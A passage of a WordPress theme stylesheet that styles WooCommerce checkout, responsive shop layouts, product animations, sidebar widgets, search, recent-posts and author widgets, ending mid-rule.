.woocommerce .col2-set > [class^=col] {
  width: 100%;
  float: none;
  margin-bottom: 30px;
}
.woocommerce .col2-set > .col-1 {
  margin-bottom: 40px;
}
.woocommerce .col2-set > .col-2 {
  padding-top: 0;
}
.woocommerce .woocommerce-checkout {
  margin-top: 40px;
}
.woocommerce .woocommerce-checkout > .col2-set {
  margin-bottom: 70px;
}
.woocommerce #order_review_heading,
.woocommerce #order_review {
  width: 47.8260869565%;
  float: right;
  margin-right: 0;
}
.woocommerce #order_review table.shop_table tbody tr:first-child td,
.woocommerce #order_review table.shop_table tbody tr:first-child th {
  padding-top: 15px;
}
.woocommerce #order_review table.shop_table tfoot tr:last-child td,
.woocommerce #order_review table.shop_table tfoot tr:last-child th {
  padding-bottom: 15px;
}
.woocommerce #order_review table.shop_table tfoot tr:last-child .amount {
  font-weight: 500;
  font-size: 18px;
}
.woocommerce #order_review table.shop_table td,
.woocommerce #order_review table.shop_table thead th,
.woocommerce #order_review table.shop_table tfoot th {
  text-align: left;
  padding: 15px 15px 15px 0;
}
.woocommerce #order_review table.shop_table tfoot .order-total th {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
}
.woocommerce #order_review table.shop_table thead th {
  line-height: 28px;
}
.woocommerce #add_payment_method #payment div.form-row,
.woocommerce .woocommerce-cart #payment div.form-row,
.woocommerce .woocommerce-checkout #payment div.form-row {
  margin-bottom: 0;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  border-color: #f7f9fd;
  background-color: #f7f9fd;
}

.woocommerce-checkout #payment {
  border-radius: 30px;
  margin-top: 30px;
}

.woocommerce form .form-row .required {
  text-decoration: none;
  font-weight: 400;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  padding: 2em 1.5em 0;
  border-bottom: 0;
}
#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
  padding-top: 0;
  line-height: 1.7;
  padding-left: 0;
}
#add_payment_method #payment ul.payment_methods li:before,
.woocommerce-cart #payment ul.payment_methods li:before,
.woocommerce-checkout #payment ul.payment_methods li:before {
  display: none !important;
}
#add_payment_method #payment ul.payment_methods li.woocommerce-notice,
.woocommerce-cart #payment ul.payment_methods li.woocommerce-notice,
.woocommerce-checkout #payment ul.payment_methods li.woocommerce-notice {
  background: #fff;
  padding: 20px;
  margin-bottom: 20px;
  border-radius: 10px;
}

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
  padding: 0em 2em 2.5em;
}

.woocommerce-billing-fields__field-wrapper {
  margin-top: 6px;
}

.woocommerce form .form-row label {
  font-weight: 500;
  margin-top: 6px;
  margin-bottom: 0;
  font-size: 16px;
}

.woocommerce div.product form.cart .reset_variations {
  font-size: 0;
  text-shadow: none;
  color: transparent !important;
  margin: 0 0 0 5px;
  display: inline;
  line-height: inherit;
}
.woocommerce div.product form.cart .reset_variations:before {
  content: "\f0e2";
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-size: 16px;
  font-weight: 600;
  color: #737373;
  text-rendering: auto;
  font-weight: initial;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  box-shadow: none;
}

.woocommerce ul.order_details li:before {
  display: none;
}

/* #Woocomerce notice */
.woocommerce-notices-wrapper {
  margin-bottom: 20px;
}

.woocommerce .woocommerce-checkout .softlab_module_message_box {
  margin-bottom: 20px;
}
.woocommerce .woocommerce-checkout .type_error .message_icon_wrap {
  background: transparent;
}
.woocommerce .woocommerce-checkout .type_error .message_icon_wrap .message_icon {
  color: #fd2231;
}
.woocommerce .woocommerce-checkout .type_error .message_close_button {
  display: none;
}

/* #End Woocomerce notice */
.wgl-products.appear-animation > li {
  opacity: 0;
}
.wgl-products.appear-animation.anim-fade-in .animate {
  animation: fade_in 0.9s ease forwards;
}
.wgl-products.appear-animation.anim-slide-top .animate {
  animation: slide_top 0.5s ease forwards;
  transform: translateY(50px);
}
.wgl-products.appear-animation.anim-slide-bottom .animate {
  animation: slide_bottom 0.5s ease forwards;
  transform: translateY(-50px);
}
.wgl-products.appear-animation.anim-slide-left .animate {
  animation: slide_left 0.5s ease forwards;
  transform: translateX(50px);
}
.wgl-products.appear-animation.anim-slide-right .animate {
  animation: slide_right 0.5s ease forwards;
  transform: translateX(-50px);
}
.wgl-products.appear-animation.anim-zoom .animate {
  animation: zoom_in 0.5s ease forwards;
  transform: scale(0.5);
}

@keyframes fade_in {
  100% {
    opacity: 1;
  }
}
@keyframes slide_top {
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes slide_bottom {
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes slide_left {
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes slide_right {
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes zoom_in {
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/* #Responsive Shop */
@media only screen and (max-width: 1200px) {
  .woocommerce-mini-cart__buttons.buttons {
    display: block;
  }

  .woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
    width: 100%;
  }

  ul.wgl-products li a.add_to_cart_button,
ul.wgl-products li a.button,
ul.wgl-products li .added_to_cart.wc-forward {
    font-size: 0;
    line-height: 0;
    min-height: 50px;
    min-width: 0;
    padding: 0;
  }
  ul.wgl-products li a.add_to_cart_button:before,
ul.wgl-products li a.button:before,
ul.wgl-products li .added_to_cart.wc-forward:before {
    left: 50%;
    margin-left: 0;
    margin-right: 0;
    line-height: 50px;
  }

  ul.wgl-products li a.button.loading:before,
ul.wgl-products li button.button.loading:before,
ul.wgl-products li input.button.loading:before {
    left: 0;
  }
}
@media only screen and (max-width: 1024px) {
  .woocommerce-mini-cart__buttons.buttons {
    display: flex;
  }

  .woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
    margin-right: 10px;
    margin-bottom: 0;
    width: auto;
  }
}
@media only screen and (max-width: 992px) {
  .columns-4 ul.wgl-products li {
    width: calc(50% - 30px);
  }
}
@media only screen and (max-width: 768px) {
  .wgl-products-wrapper ul.wgl-products li {
    width: calc(50% - 30px);
  }

  .woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    width: 100%;
  }

  .woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
    width: 100%;
    clear: both;
  }

  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    width: 100%;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    margin-right: 0;
  }

  .woocommerce table.shop_table_responsive tr,
.woocommerce-page table.shop_table_responsive tr {
    border: 0;
  }

  .woocommerce table.shop_table td.product-name,
.woocommerce table.shop_table thead th.product-name,
.woocommerce table.shop_table tfoot tr th {
    padding-left: 20px;
  }

  .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
    background-color: transparent;
  }

  .woocommerce #content table.cart td.actions .button,
.woocommerce table.cart td.actions .button,
.woocommerce-page #content table.cart td.actions .button,
.woocommerce-page table.cart td.actions .button {
    display: block;
    width: auto;
  }

  .woocommerce .col2-set {
    width: 100%;
    float: left;
    margin-right: 0;
  }

  .woocommerce #order_review_heading,
.woocommerce #order_review {
    width: 100%;
  }

  .woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    width: auto;
  }

  .woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    width: 100%;
    float: none;
  }
}
@media only screen and (max-width: 600px) {
  .woocommerce form.checkout_coupon .form-row {
    width: 100%;
  }

  #add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
    width: 100%;
    margin-bottom: 20px;
  }

  .woocommerce table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon input {
    width: 100%;
  }

  .wgl-products-wrapper ul.wgl-products li,
.woocommerce .wgl-products-wrapper ul.wgl-products li {
    width: 100%;
    margin-right: 0;
  }

  ul.wgl-products,
.woocommerce .products ul.wgl-products {
    margin-right: 0;
  }

  .wgl-woocommerce-sorting {
    display: block;
  }
  .wgl-woocommerce-sorting p.woocommerce-result-count {
    width: 100%;
    margin: 0 0 20px 0;
    text-align: right;
  }
  .wgl-woocommerce-sorting form.woocommerce-ordering {
    width: 100%;
    margin: 0 0 30px 0;
  }

  .woocommerce table.shop_attributes th {
    width: auto;
  }

  .woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th {
    padding: 14px 20px;
  }

  .woocommerce .softlab_module_message_box .message_text {
    display: flex;
    flex-direction: column-reverse;
  }
  .woocommerce .softlab_module_message_box .message_text a {
    width: max-content;
  }
}
@media only screen and (max-width: 426px) {
  .woocommerce .softlab_module_message_box .message_text {
    line-height: inherit;
  }
}
/* ==================== ##Revolution Slider ==================== */
.rev_slider .tp-caption a {
  color: inherit;
  transition: all 0.3s ease;
}
.rev_slider .tp-caption .softlab_module_social a {
  line-height: 26px !important;
  transition: all 0.3s ease !important;
}

.add_wave_rev_slider .rev_slider_wrapper > .rev_slider:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 22;
  bottom: 0;
  width: 100%;
  background: url(../img/wave_rev.svg);
  height: 50%;
  background-size: 100% 100%;
}

/* ==================== ##Widgets Base ==================== */
body .footer .tagcloud a {
  background: #fff;
}

body .widget {
  position: relative;
  z-index: 1;
}
body .widget:not(:first-child) {
  padding-top: 38px;
}
body .widget .widget-title {
  text-align: center;
  margin-bottom: 25px;
  position: relative;
  padding-bottom: 15px;
}
body .widget .widget-title:before {
  content: "";
  display: block;
  width: 100%;
  background: #e5e5e5;
  height: 1px;
  position: absolute;
  bottom: 0;
}
body .widget .widget-title:after {
  display: block;
  content: "";
  width: 40px;
  height: 3px;
  bottom: -0.5px;
  left: 50%;
  margin-left: -20px;
  position: absolute;
}
body .widget .widget-title .widget-title_wrapper {
  font-size: 16px;
  line-height: 1.6;
  text-align: center;
  font-weight: 600;
  padding: 0 8px;
  position: relative;
  z-index: 1;
  display: inline-block;
  letter-spacing: 0;
  text-transform: uppercase;
}
body .widget .widget-title .rsswidget {
  margin-right: 5px;
  line-height: 0;
}
body .widget .widget-title .rsswidget img {
  margin-top: 6px;
}
body .widget ul li {
  font-weight: 600;
  font-size: 16px;
  line-height: 36px;
}
body .widget ul li a {
  color: inherit;
  transition: all 0.3s ease;
}
body .widget ul li:before {
  display: none;
}
body .widget > ul,
body .widget > div > ul {
  padding-bottom: 0;
}
body .widget > #recentcomments {
  margin-top: -11px;
}
body .widget > ul > li li,
body .widget > div > ul > li li {
  padding-top: 10px;
  padding-bottom: 0;
  padding-left: 20px;
}
body .widget_archive ul, body .widget_recent_entries ul, body .widget_categories ul, body .widget_product_categories ul, body .widget_meta ul {
  margin-top: -11px;
}
body .widget_archive ul li:before, body .widget_recent_entries ul li:before, body .widget_categories ul li:before, body .widget_product_categories ul li:before, body .widget_meta ul li:before {
  display: block;
  content: "";
  width: 5px;
  height: 5px;
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  left: 2px;
  top: 18px;
  color: inherit;
}
body .widget_archive ul li ul li:last-child, body .widget_recent_entries ul li ul li:last-child, body .widget_categories ul li ul li:last-child, body .widget_product_categories ul li ul li:last-child, body .widget_meta ul li ul li:last-child {
  border-bottom: 0;
}
body .widget_archive ul ul, body .widget_recent_entries ul ul, body .widget_categories ul ul, body .widget_product_categories ul ul, body .widget_meta ul ul {
  margin-top: 0;
}
body .widget_archive ul ul li:before, body .widget_recent_entries ul ul li:before, body .widget_categories ul ul li:before, body .widget_product_categories ul ul li:before, body .widget_meta ul ul li:before {
  top: 25px;
}
body .widget_categories ul li, body .widget_product_categories ul li {
  padding-left: 0;
}
body .widget_categories ul li a, body .widget_product_categories ul li a {
  position: relative;
  padding-left: 20px;
}
body .widget_categories ul li li, body .widget_product_categories ul li li {
  padding-top: 0;
}
body .widget_categories ul li, body .widget_product_categories ul li, body .widget_meta ul li, body .widget_archive ul li {
  transition: all 0.3s ease;
}
body .widget_categories ul li img, body .widget_product_categories ul li img, body .widget_meta ul li img, body .widget_archive ul li img {
  max-width: 40px;
  margin-right: 15px;
  vertical-align: middle;
  margin-top: -2px;
}
body .widget_categories ul li .post_count,
body .widget_categories ul li .count, body .widget_product_categories ul li .post_count,
body .widget_product_categories ul li .count, body .widget_meta ul li .post_count,
body .widget_meta ul li .count, body .widget_archive ul li .post_count,
body .widget_archive ul li .count {
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  box-sizing: border-box;
  color: #8b9baf;
  transition: all 0.3s ease;
  display: inline-block;
}
body .widget_categories ul li ul li .post_count,
body .widget_categories ul li ul li .count, body .widget_product_categories ul li ul li .post_count,
body .widget_product_categories ul li ul li .count, body .widget_meta ul li ul li .post_count,
body .widget_meta ul li ul li .count, body .widget_archive ul li ul li .post_count,
body .widget_archive ul li ul li .count {
  top: 0;
}
body .widget_categories ul li:before, body .widget_product_categories ul li:before, body .widget_meta ul li:before, body .widget_archive ul li:before {
  display: none;
}
body .widget_categories ul li > a:before, body .widget_categories ul li > a:after, body .widget_product_categories ul li > a:before, body .widget_product_categories ul li > a:after, body .widget_meta ul li > a:before, body .widget_meta ul li > a:after, body .widget_archive ul li > a:before, body .widget_archive ul li > a:after {
  position: absolute;
  content: "";
  z-index: 1;
  background: #8b9baf;
  width: auto;
  height: auto;
  border-radius: 0;
  transition: all 0.3s ease;
}
body .widget_categories ul li > a:before, body .widget_product_categories ul li > a:before, body .widget_meta ul li > a:before, body .widget_archive ul li > a:before {
  width: 8px;
  height: 2px;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}
body .widget_categories ul li > a:after, body .widget_product_categories ul li > a:after, body .widget_meta ul li > a:after, body .widget_archive ul li > a:after {
  width: 2px;
  height: 8px;
  left: 3px;
  top: 50%;
  transform: translateY(-50%);
}
body .widget_categories ul li ul li:last-child, body .widget_product_categories ul li ul li:last-child, body .widget_meta ul li ul li:last-child, body .widget_archive ul li ul li:last-child {
  padding-bottom: 0;
}
body .widget_categories ul li ul li:after, body .widget_product_categories ul li ul li:after, body .widget_meta ul li ul li:after, body .widget_archive ul li ul li:after {
  bottom: initial;
  top: 0;
}
body .widget_categories a, body .widget_product_categories a, body .widget_meta a, body .widget_archive a {
  text-transform: capitalize;
  padding-right: 0;
  display: inline-block;
}
body .widget_comments > ul > li:before {
  content: "\f109";
  position: relative;
  z-index: 1;
  font-family: flaticon;
  top: 0;
  width: auto;
  height: auto;
  display: inline-block !important;
  vertical-align: middle;
  background-color: transparent !important;
  margin-right: 10px;
}
body .widget_recent_entries ul li {
  line-height: 30px;
  padding: 3px 0 3px 0;
}
body .widget_recent_entries ul li a {
  line-height: 24px;
  display: inline-block;
  padding-left: 25px;
  position: relative;
}
body .widget_recent_entries ul li a:before {
  font-family: "flaticon";
  content: "\f14d";
  font-size: 14px;
  width: 0;
  height: 0;
  left: 0px;
  top: 0;
  position: absolute;
  font-weight: 400;
}
body .widget_recent_entries ul li .post-date {
  font-size: 0.8em;
  float: right;
}
body .widget_recent_entries ul li:before {
  display: none;
}
body .widget_recent_entries ul li:after {
  content: "";
  clear: both;
  display: table;
}
body .widget_pages ul {
  margin-top: -11px;
}
body .widget_pages ul ul {
  margin-top: 0;
}
body .widget_recent_comments ul li, body .widget_pages ul li {
  padding: 3px 0;
  line-height: 30px;
}
body .widget_recent_comments > ul > li:before {
  top: 0;
  display: inline-block !important;
  background-color: transparent !important;
  width: auto;
  height: auto;
  position: relative;
  vertical-align: middle;
  margin-right: 10px;
  transition: color 400ms;
  content: "\f104";
  font-family: flaticon;
  color: inherit;
  font-weight: 400;
}
body .widget_rss .widget-title > a {
  font-size: 20px;
  line-height: 1.4;
  text-align: center;
  font-weight: 500;
  margin-bottom: 12px;
  padding-bottom: 12px;
  position: relative;
  text-transform: capitalize;
  letter-spacing: 0.01em;
}
body .widget_rss .widget-title > a img {
  display: none;
}
body .widget_rss ul li {
  padding: 40px 0 0 0;
}
body .widget_rss ul li:first-child {
  padding-top: 0;
}
body .widget_rss ul li .rsswidget {
  font-size: 18px;
  font-weight: 400;
  line-height: 28px;
  display: inline-block;
}
body .widget_rss ul li .rss-date {
  font-size: 16px;
  display: block;
  font-style: normal;
  line-height: 1.5;
  margin: 0 0 20px;
}
body .widget_rss ul li .rssSummary {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 15px;
}
body .widget_rss ul li cite {
  display: block;
  position: relative;
  margin-top: 0;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  text-transform: capitalize;
  color: #7e7e7e;
}
body .widget_rss ul li cite:before {
  content: "–";
  margin-right: 5px;
}
body .widget .select__field:before {
  line-height: 48px;
}
body .widget select {
  width: 100%;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
  border: 0;
  height: 48px;
}
body .widget select:focus, body .widget select:active {
  background: #fff;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
}

.wp-block-archives-dropdown {
  display: inline-block;
  position: relative;
}
.wp-block-archives-dropdown:before {
  content: "\f0d7";
  display: block;
  position: absolute;
  z-index: 0;
  right: 20px;
  font-family: "Font Awesome 5 Free";
  font-size: 14px;
  font-weight: 600;
  line-height: 48px;
  pointer-events: none;
}
.wp-block-archives-dropdown select {
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
  border: 0;
  height: 48px;
  min-width: 270px;
}
.wp-block-archives-dropdown select:focus, .wp-block-archives-dropdown select:active {
  background: #fff;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
}

.wp-block-archives-dropdown {
  display: inline-block;
  position: relative;
}
.wp-block-archives-dropdown select {
  min-width: 270px;
}

ul.wp-block-archives.wp-block-archives-list li:before {
  display: none;
}
ul.wp-block-archives.wp-block-archives-list li a {
  color: inherit;
}
ul.wp-block-archives.wp-block-archives-list li a:before, ul.wp-block-archives.wp-block-archives-list li a:after {
  position: absolute;
  content: "";
  z-index: 1;
  background: #8b9baf;
  width: auto;
  height: auto;
  border-radius: 0;
  transition: all 0.3s ease;
}
ul.wp-block-archives.wp-block-archives-list li a:before {
  width: 8px;
  height: 2px;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}
ul.wp-block-archives.wp-block-archives-list li a:after {
  width: 2px;
  height: 8px;
  left: 3px;
  top: 50%;
  transform: translateY(-50%);
}

ul.wp-block-latest-posts li:before {
  display: none;
}
ul.wp-block-latest-posts li a {
  color: inherit;
}
ul.wp-block-latest-posts li a:before {
  font-family: "flaticon";
  content: "\f14d";
  font-size: 14px;
  width: 0;
  height: 0;
  left: 0px;
  top: 13px;
  line-height: 1;
  position: absolute;
}

ul.wp-block-categories.wp-block-categories-list li {
  padding-left: 0;
}
ul.wp-block-categories.wp-block-categories-list li:before {
  display: none;
}
ul.wp-block-categories.wp-block-categories-list li a {
  position: relative;
  padding-left: 20px;
  color: inherit;
}
ul.wp-block-categories.wp-block-categories-list li a:before, ul.wp-block-categories.wp-block-categories-list li a:after {
  position: absolute;
  content: "";
  z-index: 1;
  background: #8b9baf;
  width: auto;
  height: auto;
  border-radius: 0;
  transition: all 0.3s ease;
}
ul.wp-block-categories.wp-block-categories-list li a:before {
  width: 8px;
  height: 2px;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}
ul.wp-block-categories.wp-block-categories-list li a:after {
  width: 2px;
  height: 8px;
  left: 3px;
  top: 50%;
  transform: translateY(-50%);
}
ul.wp-block-categories.wp-block-categories-list li .post_count {
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  box-sizing: border-box;
  color: #8b9baf;
  transition: all 0.3s ease;
  display: inline-block;
}
ul.wp-block-categories.wp-block-categories-list > li li {
  padding-left: 20px;
}

/* ==================== #Search ==================== */
body .widget_search .search-form, body .widget_search .woocommerce-product-search,
body .widget_product_search .search-form,
body .widget_product_search .woocommerce-product-search {
  position: relative;
  z-index: 1;
}
body .widget_search .search-form .search-field, body .widget_search .woocommerce-product-search .search-field,
body .widget_product_search .search-form .search-field,
body .widget_product_search .woocommerce-product-search .search-field {
  width: 100%;
  height: 48px;
  padding: 0px 50px 0 20px;
  border: 0;
  outline: none;
  font-weight: 400;
  background: transparent;
  overflow: hidden;
  margin-bottom: 0;
  color: #97a0aa;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
  margin-bottom: 12px;
}
body .widget_search .search-form .search-field::placeholder, body .widget_search .woocommerce-product-search .search-field::placeholder,
body .widget_product_search .search-form .search-field::placeholder,
body .widget_product_search .woocommerce-product-search .search-field::placeholder {
  font-size: 16px;
  font-weight: 400;
  transition: all 0.5s;
  color: #97a0aa;
}
body .widget_search .search-form .search-field:focus::placeholder, body .widget_search .woocommerce-product-search .search-field:focus::placeholder,
body .widget_product_search .search-form .search-field:focus::placeholder,
body .widget_product_search .woocommerce-product-search .search-field:focus::placeholder {
  opacity: 0;
}
body .widget_search .search-form .search-field:focus, body .widget_search .search-form .search-field :active, body .widget_search .woocommerce-product-search .search-field:focus, body .widget_search .woocommerce-product-search .search-field :active,
body .widget_product_search .search-form .search-field:focus,
body .widget_product_search .search-form .search-field :active,
body .widget_product_search .woocommerce-product-search .search-field:focus,
body .widget_product_search .woocommerce-product-search .search-field :active {
  border: 0;
  background: #fff;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
}
body .widget_search .search-form .search-button,
body .widget_search .search-form button[type=submit], body .widget_search .search-form:after, body .widget_search .woocommerce-product-search .search-button,
body .widget_search .woocommerce-product-search button[type=submit], body .widget_search .woocommerce-product-search:after,
body .widget_product_search .search-form .search-button,
body .widget_product_search .search-form button[type=submit],
body .widget_product_search .search-form:after,
body .widget_product_search .woocommerce-product-search .search-button,
body .widget_product_search .woocommerce-product-search button[type=submit],
body .widget_product_search .woocommerce-product-search:after {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 20px;
  width: 25px;
  height: 48px;
  font-size: 0;
  text-align: center;
  opacity: 0;
  padding: 0;
  margin: 0;
  cursor: pointer;
}
body .widget_search .search-form .search-button, body .widget_search .woocommerce-product-search .search-button,
body .widget_product_search .search-form .search-button,
body .widget_product_search .woocommerce-product-search .search-button {
  z-index: 2;
}
body .widget_search .search-form:after, body .widget_search .woocommerce-product-search:after,
body .widget_product_search .search-form:after,
body .widget_product_search .woocommerce-product-search:after {
  content: "";
  background: url(../img/icons/search/search.svg);
  line-height: 0;
  font-size: 0;
  display: block;
  transform: translate(0, 0);
  opacity: 1;
  transition: all 0.4s;
  right: 20px;
  width: 20px;
  height: 20px;
  top: 50%;
  margin-top: -10px;
  background: #97a0aa;
  -webkit-mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  mask-size: cover;
  -webkit-mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  -webkit-mask-size: cover;
}

/* ==================== #Recent Posts ==================== */
body .widget_wgl_posts .recent-posts-widget {
  padding: 0;
  margin-top: -5px;
  margin-bottom: 15px;
}
body .widget_wgl_posts .recent-posts-widget li {
  padding: 0;
  line-height: inherit;
}
body .widget_wgl_posts .recent-posts-widget li img {
  float: left;
  max-width: 80px;
  margin-top: 4px;
  border-radius: 15px;
}
body .widget_wgl_posts .recent-posts-widget li:after {
  content: "";
  clear: both;
  position: relative;
  display: table;
  height: 0;
}
body .widget_wgl_posts .recent-posts-widget li:not(:first-child) {
  margin-top: 26px;
}
body .widget_wgl_posts .recent-posts-widget .recent-posts-image_wrapper {
  overflow: hidden;
  margin-right: 20px;
}
body .widget_wgl_posts .recent-posts-widget .recent-posts-image_wrapper,
body .widget_wgl_posts .recent-posts-widget .recent-posts-content_wrapper {
  float: left;
}
body .widget_wgl_posts .recent-posts-widget .with_image .recent-posts-content_wrapper {
  width: calc(100% - 100px);
}
body .widget_wgl_posts .recent-posts-widget .meta-wrapper {
  padding: 0;
  background: transparent;
  font-size: 13px;
  font-weight: 500;
  margin-bottom: -15px;
  color: #8b9baf;
}
body .widget_wgl_posts .recent-posts-widget .meta-wrapper * {
  line-height: 40px;
}
body .widget_wgl_posts .recent-posts-widget .recent-posts-content_wrapper {
  width: calc(100% - 20px);
}
body .widget_wgl_posts .recent-posts-widget .post_title {
  font-size: 16px;
  line-height: 22px;
  margin-top: 8px;
  font-weight: 500 !important;
}
body .widget_wgl_posts .recent-posts-widget .post_title a {
  font-weight: 500;
}
body .widget_wgl_posts .recent-posts-widget .counter_posts {
  font-size: 16px;
  font-weight: 500;
  color: #fff;
  width: 30px;
  height: 30px;
  line-height: 24px;
  text-align: center;
  border: 3px solid #fafafa;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
  margin-left: -13px;
  margin-top: -15px;
}
body .widget_postshero .with_image .recent-posts-content {
  height: 240px;
  position: relative;
}
body .widget_postshero .post_title {
  font-size: 22px;
}
body .widget_postshero .post_title a:hover {
  opacity: 0.8;
}
body .widget_postshero .meta-wrapper {
  background: rgba(18, 19, 20, 0.4);
  color: #ffffff;
  font-size: 12px;
  display: flex;
  align-self: flex-start;
  padding: 0 10px;
}
body .widget_postshero .post_cat a {
  color: #ffffff;
  font-size: 11px;
  text-transform: uppercase;
  font-weight: 500;
  padding: 3px 10px;
}
body .widget_postshero .post_cat a:hover {
  background: rgba(18, 19, 20, 0.4);
}
body .widget_postshero .meta-data:before {
  content: "\f148";
  font-family: "Flaticon";
  font-size: 12px;
  display: inline-block;
  border: 0;
  vertical-align: middle;
  margin-right: 7px;
  color: #ffffff;
}
body .widget_postshero li {
  padding: 0 !important;
  line-height: inherit;
}
body .widget_postshero li:not(:last-child) {
  margin-bottom: 30px;
}
body .widget_postshero li:after {
  display: none;
}
body .widget_postshero li.with_image .recent-posts-content_wrapper {
  position: absolute;
  z-index: 1;
  bottom: 0;
  width: 100%;
  height: 100%;
  padding: 20px;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}
body .widget_postshero li.with_image .recent-posts-image_wrapper:before, body .widget_postshero li.with_image .recent-posts-image_wrapper:after {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 0.5s;
}
body .widget_postshero li.with_image .recent-posts-image_wrapper:before {
  background: linear-gradient(to top, #000020 0, rgba(0, 0, 0, 0) 60%);
  opacity: 0.4;
}
body .widget_postshero li.with_image .recent-posts-image_wrapper:after {
  background: #000020;
  opacity: 0;
}
body .widget_postshero li.with_image:hover .recent-posts-image_wrapper:before {
  opacity: 0;
}
body .widget_postshero li.with_image:hover .recent-posts-image_wrapper:after {
  opacity: 0.4;
}
body .widget_postshero li.with_image .post_cat {
  position: absolute;
  z-index: 1;
  top: 20px;
  left: 20px;
  line-height: 1;
}
body .widget_postshero li.with_image .post_title {
  margin-bottom: 15px;
}
body .widget_postshero li.with_image .post_title a {
  color: #ffffff;
  font-weight: 500;
}

/* ==================== #Tagcloud ==================== */
.tagcloud {
  font-size: 0;
  line-height: 0;
  margin-bottom: -10px;
}
.tagcloud a {
  position: relative;
  z-index: 1;
  display: inline-block;
  font-size: 14px !important;
  line-height: 28px;
  font-weight: 400;
  margin-right: 10px;
  margin-bottom: 10px;
  padding: 0 12px;
  transition: all 0.4s;
  border: 0;
  background: #f7f9fd;
  color: #767676;
  border-radius: 5px;
  text-transform: lowercase;
}
.tagcloud a:hover {
  background: #fff;
  box-shadow: 0px 6px 13px 0px rgba(145, 145, 145, 0.3);
}

/* ==================== #Navigation Menu ==================== */
body .widget_nav_menu .menu-main-container {
  margin-top: -11px;
}
body .widget_nav_menu ul.menu li {
  line-height: 26px;
}
body .widget_nav_menu ul.menu > li {
  padding-left: 0;
}
body .widget_nav_menu ul.menu > li li {
  padding-left: 14px;
  padding-top: 5px;
  padding-bottom: 5px;
}
body .widget_nav_menu ul.menu > li > a {
  display: block;
  padding: 5px 0;
}
body .widget_nav_menu ul.menu .sub-menu > li:last-child:after {
  display: none;
}
body .widget_nav_menu ul.menu > .menu-item-has-children .sub-menu .menu-item-has-children {
  padding-bottom: 0;
}
body .widget_nav_menu ul.menu > .menu-item-has-children .sub-menu .menu-item-has-children > a {
  display: block;
  margin-bottom: 5px;
}

/* ==================== #Author ==================== */
.author-widget_wrapper {
  background-position: center;
  background-repeat: no-repeat;
  text-align: center;
  position: relative;
}
.author-widget_wrapper > * + .author-widget_social {
  margin-top: 21px;
}
.author-widget_img-wrapper {
  margin-bottom: 16px;
  position: relative;
  display: inline-block;
  width: 170px;
  height: 170px;
  padding: 5px;
  border-radius: 50%;
}
.author-widget_img-wrapper img {
  width: 115px;
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  z-index: 2;
}
.author-widget_img-wrapper:before {
  content: "";
  position: absolute;
  z-index: 1;
  left: 0;
  top: 10%;
  width: 100%;
  height: 100%;
  box-shadow: 0px 0px 25px 0px CurrentColor, 0px 0px 25px 0px CurrentColor inset;
  border-radius: 50%;
  opacity: 0.2;
}
.author-widget_img-wrapper:after {
  background-clip: border-box;
  background-origin: border-box;
  background: #fff;
  width: calc(100% - 10px);
  height: calc(100% - 10px);
  display: block;
  content: "";
  position: absolute;
  left: 5px;
  top: 5px;
  border-radius: 50%;
}
.author-widget_title {
